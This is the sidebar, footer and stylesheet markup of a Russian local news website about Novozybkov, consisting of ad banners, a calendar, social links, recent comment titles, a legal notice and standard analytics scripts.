itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td id="today"><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"41e8605077"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://novozybkov.su/?padma-trigger=compiler&file=general-https&layout-in-use=single&rand=803151286&current-layout=single%7C%7Cpost%7C%7C139263
body_size: 12573
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1;margin:0;background-color:#fff}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}img{outline:0}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}div.wrapper{margin:0 auto;clear:both}div.wrapper.wrapper-fluid{width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div.wrapper.wrapper-fluid.wrapper-first{margin-top:0}div.wrapper.wrapper-fluid.wrapper-last{margin-bottom:0}div.grid-container{width:100%;height:auto;margin:0}div.wrapper-fluid div.grid-container{margin:0 auto}div.wrapper-fluid.wrapper-fluid-grid div.grid-container{width:100%}div#wrapper-default{max-width:calc(100% - 30px)}div.wrapper.shrink{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}div.wrapper.shrink .grid-container{max-height:100%}div.wrapper.shrink *{-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;max-height:max-content}.clear{clear:both}.block{box-shadow:none;background:0;margin:0 0 10px;border:0;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;overflow:hidden}div.block-content{display:block;float:left;width:100%;height:auto}.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}.row{float:left;width:100%}.column{float:left}.column-1.grid-left-0{margin-left:0 !important}.sub-column-1{clear:both}div.wrapper-no-blocks div.entry-content{margin:40px 0 !important;text-align:center}.block-type-header .banner{display:block}.block-type-header .banner a{display:block}.block-type-header a.banner-image{display:block;width:100%;height:100%}.block-type-header .tagline{display:block}.block-type-navigation ul{width:100%;display:inline-block;letter-spacing:-4px;word-spacing:-4px}.block-type-navigation ul li{display:inline-block;letter-spacing:normal;word-spacing:normal}.block-type-navigation ul li a{display:block;width:auto;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;white-space:nowrap}.block-type-navigation .nav-align-left ul{text-align:left}.block-type-navigation .nav-align-right ul{text-align:right}.block-type-navigation .nav-align-center ul{text-align:center}.block-type-navigation .nav-vertical{position:relative}.block-type-navigation .nav-vertical ul li{width:100%}.block-type-navigation .nav-vertical ul li a{height:auto;line-height:40px}.block-type-navigation .nav-search-active ul{width:75%}.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform input#searchsubmit{display:none}.block-type-navigation .nav-search-active #searchform input#s{width:100%}.block-type-navigation a span.sf-sub-indicator{display:none}.block-type-navigation ul.sub-menu{position:absolute;z-index:150;left:-9999px;width:auto}.block-type-navigation ul.sub-menu li{display:block;height:auto;width:100%}.block-type-navigation ul.sub-menu li a{min-width:175px;max-width:500px;width:auto;height:auto;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box}.block-type-navigation ul.menu li:hover>ul.sub-menu,.block-type-navigation ul.menu li.sfHover>ul.sub-menu{left:auto}.block-type-navigation .selectnav{display:none;margin:10px 2%;width:96%;font-size:16px}.block-type-search input.field{width:100%}.block-type-search form.search-button-visible div{overflow:hidden;padding-right:5px}.block-type-search form.search-button-visible input.submit{min-width:60px;float:right}.block-type-breadcrumbs p.breadcrumbs{margin:13px 10px}.block-type-widget-area ul.widget-area{padding:0;margin:0}.block-type-widget-area li.widget{margin:15px 0 0;padding:5px 10px;list-style:none}.block-type-widget-area li.widget ul{padding:0 0 0 25px;margin:5px 0;list-style:disc}.block-type-widget-area li.widget span.widget-title{margin:0 0 10px;display:block}.block-type-widget-area li.widget span.widget-title:empty{display:none}.block-type-widget-area .horizontal-sidebar li.widget{float:left;margin:0 15px 0 15px;width:20%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{color:#444;text-align:center}li.widget table#wp-calendar a{color:#444}li.widget table#wp-calendar caption{font-weight:bold;font-size:14px;line-height:100%}li.widget table#wp-calendar 